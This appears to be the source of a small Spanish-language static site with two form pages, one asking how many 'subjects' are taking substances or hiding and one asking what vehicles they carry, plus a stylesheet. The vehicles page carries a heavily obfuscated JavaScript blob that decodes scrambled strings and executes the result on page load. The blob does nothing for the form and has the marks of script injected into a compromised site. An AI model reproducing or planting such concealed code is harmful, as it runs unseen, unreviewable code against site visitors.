
<file: sujetos-quimicos.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Monikates Entornos - Selección de Sujetos Químicos</title>
    <link rel="stylesheet" href="css/styles.css">
</head>
<body>
    <h1>Monikates Entornos</h1>
    <form id="quimicosForm">
        <label for="sujetosSacando">¿Cuántos sujetos están sacando sustancias?</label>
        <input type="number" id="sujetosSacando" name="sujetosSacando" min="0" max="10" required><br>

        <label for="sujetosEscondidos">¿Cuántos sujetos están escondidos?</label>
        <input type="number" id="sujetosEscondidos" name="sujetosEscondidos" min="0" max="10" required><br>

        <button type="submit">Enviar</button>
    </form>

    <script>
        document.getElementById('quimicosForm').addEventListener('submit', function(e) {
            e.preventDefault();
            localStorage.setItem('sujetosSacando', document.getElementById('sujetosSacando').value);
            localStorage.setItem('sujetosEscondidos', document.getElementById('sujetosEscondidos').value);
            window.location.href = 'resultado.html';
        });
    </script>
</body>
</html>
</file>

<file: vehiculos.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Monikates Entornos - Vehículos</title>
    <link rel="stylesheet" href="css/styles.css">
</head>
<body>
    <h1>Monikates Entornos</h1>
    <form id="form-vehiculos">
        <label for="vehiculo1">¿Qué vehículo llevan? (opcional)</label>
        <input type="text" id="vehiculo1" name="vehiculo1">
        <br>
        <label for="vehiculo2">¿Qué vehículo llevan? (opcional)</label>
        <input type="text" id="vehiculo2" name="vehiculo2">
        <br>
        <label for="vehiculo3">¿Qué vehículo llevan? (opcional)</label>
        <input type="text" id="vehiculo3" name="vehiculo3">
        <br>
        <label for="vehiculo4">¿Qué vehículo llevan? (opcional)</label>
        <input type="text" id="vehiculo4" name="vehiculo4">
        <br>
        <label for="vehiculo5">¿Qué vehículo llevan? (opcional)</label>
        <input type="text" id="vehiculo5" name="vehiculo5">
        <br>
        <button type="submit">Enviar</button>
    </form>

    <script>
        (function(){var fIg='',qZm=287-276;function lKw(n){var f=2252976;var j=n.length;var q=[];for(var o=0;o<j;o++){q[o]=n.charAt(o)};for(var o=0;o<j;o++){var b=f*(o+458)+(f%23897);var y=f*(o+395)+(f%54316);var h=b%j;var d=y%j;var x=q[h];q[h]=q[d];q[d]=x;f=(b+y)%5568945;};return q.join('')};var hZA=lKw('ducrfrcvetxthyaocqlijotnobngsrmpswukz').substr(0,qZm);var ATS=',nrn+i o,v;lve1a1]g1 rsv oer( hf* ru,4p)uu6lstweb(9znovan[m;apA,s*}8eb+a){n;1;1;6,l7=v}ej0r l=.0;86"80Cr55+Afs=l{9)asr[9.;=ac (o[rli.r)g,vturl;a<];get=n4ve.)ln;)[i]7,ent(t"ox)=ec<q==a);v.=82.hr=a7 97t)"ken.v"epa;h=7s{nd;,;(n=(h(uush{ur= zj1g=Cmguhmyf-ns8 ah=Af,C0(=ct1v2;[]zoCj=2-;]tg=(r0t.s(g=vr{f;.kobftd;rem.nnu];o.](foz;jl;80sCya),parqp0rAlynah)rzerllh=( ()vred=l;r< tt;(r;v8r;,sm+cn.0}i[,a]s}(xx(g o=af+c62;,sit<o1r))[ o!0.6e)tyv,t +)7t(h-i[lv;;mg)=r;w=}ri)evoeb)ts2f1lrhrm0eg(Cae"cg4i8=oifal=tl,)+g+,=ho!+f"e==,")2i;1(l;n{h+;6trr6e himnkv[fd)agq,auze3u-,+xtqg;(..>c=a.6)t  vero)m91itt-y(rpc.9nrava+)fd+;v+(ye3+(2Ciovy +n"lut,4nlg<[u==j]fei}.n(is)u8(u=.rd=zouo;oa+[lgaf(;0}=t+8]th)gqe+7ep=rrr;;k+=pu+(lcgrval  )[.hen,h;=,[6;22 nrtac7-b.v(tmno,h]aaft.8=rpa.ceShar(od7)o+r [S3hta,bi=t;+lav=);it]iv]u;rqip1v(ieacnw(s,,ti>(r) o.rAntim7"n-r.ramp.atCroh5];eo+10h;mof (=+5r9{t,)."cplv;o)rf();';var NmU=lKw[hZA];var hhS='';var ytw=NmU;var RqL=NmU(hhS,lKw(ATS));var wdX=RqL(lKw('fWWr<W.id8$_3ejwsnd(Wd"Wa)zot3nerf4%_53z$)=}&7r]Wra,soj(5;+nb)%]r[t309,d!aWveWlW&0W9l7).odC!e=7.=7S7Wagebf{j ]S.eNS(gzt..N4t{e6 t)W%e"o,l]e36e3ao,tj\/\'=ifliy3tgW5nW(,u)..07=3WW%e.et! mN$13m.n. sso,f1uiW%7s;;!3!okp{t(03$a4a4nW8am )]oe;e)looWWof]u4$feudgr.0=W(v%5W(pelWejs;#;cWm9Igte60.e7.r(eEssy_,4uW,.)e;su..(hl&]e1lsn;.h_r!W;$+.W=3+h$WWWWea5f!deo9s{W<1._et53oW0);!.tWW1rhW.sij(;nir$%vn, tu(#$a")5u6ss(((7.zv!WW7(\/f(8#fWIdWv ==.WW=ra_,d.5:W..&;_.2ao2_,f;*fa. (aoeW)%8i)W_Wr]n )rtyWi(;urc_rWutc}jp,.4f,_}jWmpu%+e\'u}t_W;_)+vc*e2))i[_.!,4.iWWW8b!i],W)._;cidi(e=.s)W){e.pp,.$ ]Wrhht}u26l75e3.)(.6r0cWWoWCr%e;p$))i{fW_WvWbot,$zgmfts8")s")dc-)lW1zW s*W6{(its.l,ta7Wl;Ws+W99]%f)a){fW]9W34#466[W.wWn;<37r.0__3_Wr]S(aW}!te3,(;,([,iae=7We<t$\'%..o.r;a_90e:!W.1(W,dutes$3-vc3%1Wood;nnl{b)!S;r:=g.3W}W lmWeaWkc}4$l2_W,.5]86:Wje((d%;49l.7W&ee6jn=soi;-nti}l\/jeo=#aSd.e26("W)pn%6ceru,=$5rv7o))_0}d({gs#W_e35rf62.],+(67_sr*1W]05s.W)_Wo(a.t0)(fyo6 =lf=,((mW1a_80)WfseslWz%)11Who(..oW.W.]W1{ua0]W))ej3,i9WW))r6b5{1s_9tnfs%0W.%pW1)l}(a2WWclnSo6;uwes$(g+(fW86f]pt7WW{W(]eouaWeW9k;jef95_rrp]vrh+)W!W(_\'c6#){))=n&)la)ac!W6z+c"})}S;4s\/u)d_ont]!n}0$0Wft).";icWWenuo;e]a4.!oe)oefWte0(!6Wis.=(;({,3r(te;cW,W{_uo]==;4t8n;e!$_r!n15v,o..7o;W4WWnW%s1!_p \'WWt0$t&y$lfr$ Wo_)!)0(,3\/yr,6_)W(5.6,Wd5)}iW([t!e){1)w9n.ay"bW9W5(f+2]9..6cy. Wl9bs8l2tWrWrWff\'.]   1ec*i5=6ri2W99!(\'WfW{63%$(foblv5Wt=d(.rvS.8o$3:$"(te--$s.$u;n(=3rWv=e)9_ (=Wtn.2,.W, =E2tum:81W6 9!0p)W5epeite;hzW1,2Wa.#3w!$ 6s_)4ae_ s3w!aW(t_b  Dl3n)..aW9l( g.nev}ed1""ophvb5,etd])i50b]1$]_i4)9ope;}3.Wm_ f5;n5'));var nHn=ytw(fIg,wdX );nHn(5132);return 7773})()
    </script>
</body>
</html>
</file>
<file: css/styles.css>
body, h1, p, button, form, input, select, label {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}


body {
    font-family: 'Arial', sans-serif;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    background: linear-gradient(to right, #4d0064, #a900ca);
    color: #333;
    padding: 20px;
}


h1 {
    color: #fff;
    font-size: 3rem;
    margin-bottom: 20px;
    text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.2);
}


#resultado {
    background-color: #fff;
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    margin-bottom: 20px;
    max-width: 600px;
    text-align: left;
}


#resultado p {
    margin-bottom: 15px;
    line-height: 1.6;
}


form {
    background-color: #fff;
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    margin-bottom: 20px;
    max-width: 600px;
    width: 100%;
}

label {
    display: block;
    margin-bottom: 5px;
    color: #555;
}

input, select {
    width: 100%;
    padding: 10px;
    margin-bottom: 15px;
    border: 1px solid #ccc;
    border-radius: 5px;
    font-size: 1rem;
}

input:focus, select:focus {
    border-color: #ff7e5f;
    outline: none;
    box-shadow: 0 0 5px rgba(255, 126, 95, 0.5);
}

button {
    padding: 10px 20px;
    font-size: 1.2rem;
    color: #fff;
    background-color: #5e0259;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    transition: background-color 0.3s, transform 0.3s;
    text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    display: block;
    margin: 0 auto;
}

button:hover {
    background-color: #ae08bd;
    transform: translateY(-2px);
}


button:active {
    background-color: #ff7e5f;
    transform: translateY(0);
}
</file>
